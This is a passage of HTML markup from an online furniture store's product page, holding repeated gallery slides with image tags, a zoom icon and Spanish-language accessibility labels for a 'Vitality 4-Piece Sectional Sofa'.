calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092232277">
      <span class="visually-hidden">
        Abrir elemento multimedia 13 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092265045"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092265045"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_2.jpg?v=1605300218&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092265045">
      <span class="visually-hidden">
        Abrir elemento multimedia 14 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092297813"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092297813"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_3.jpg?v=1605300218&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092297813">
      <span class="visually-hidden">
        Abrir elemento multimedia 15 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092330581"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092330581"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_4.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092330581">
      <span class="visually-hidden">
        Abrir elemento multimedia 16 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092363349"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092363349"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_5.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092363349">
      <span class="visually-hidden">
        Abrir elemento multimedia 17 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092396117"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092396117"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-4113-whi_6.jpg?v=1605300219&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="7831092396117">
      <span class="visually-hidden">
        Abrir elemento multimedia 18 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-7831092428885"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-7831092428885"
            data-alt="Vitality 4-Piece Sectional Sofa"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
